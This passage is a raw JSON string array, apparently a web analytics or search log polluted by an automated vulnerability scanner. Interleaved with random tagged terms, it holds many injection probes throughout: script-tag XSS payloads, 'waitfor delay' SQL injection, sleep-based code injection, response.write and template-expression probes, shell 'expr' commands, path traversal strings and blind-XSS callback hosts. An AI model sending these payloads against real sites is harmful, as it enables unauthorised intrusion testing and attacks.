010666AcuEnd","1AcuStart909455'\"670586AcuEnd","rxmdydjwud\u00250d\u00250aACUSTART:ACUEND","zcRrjwOe: B28y2HLr","file:\/\/\/927007\/575192","1AcuStart100083 761673AcuEnd","MjQxS3dmSUI=","1927007\/..\/..\/xxx\\..\\..\\575192","${9999153+9999008}","AcuStartolqes${}AcuEnd","\"+response.write(9396897*9298011)+\"","PageViewK7FEqzOp'; waitfor delay '0:0:15' --","281259'\"^|;\u003C>852065","response.write(9396897*9298011)","nEQleCHq","'+response.write(9396897*9298011)+'","b8c653139d","C\u003Ca797ba99afC\u003C","d2b0d4644e","f74f2fb470","137-9011994-4217320cfc7758337137-9011994-4217320","function(){}e1764157e4function(){}","PageViewc409562163PageView","d48ee54120","d700cb3325","Ang Cheng Hockc018c32002Ang Cheng Hock","www.arlo.comb471ba0c15www.arlo.com","ee9b5233ba","blog_articlebb0f9d8e18blog_article","jobseeker_emailsa615e62af4jobseeker_emails","\u30ec\u30a4\u30b3\u30c3\u30d7f7ed9412c2\u30ec\u30a4\u30b3\u30c3\u30d7","PageViewaa2f28e54cPageView","PageViewdc244cc700PageView","e865ccec7a","10\/04\/2014 7:00 PMd2d2a0f9c510\/04\/2014 7:00 PM","cdd7667817","PageViewa6bf43a9f7PageView","\/u0022be25a92e6f\/u0022","PageView9058725","'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt 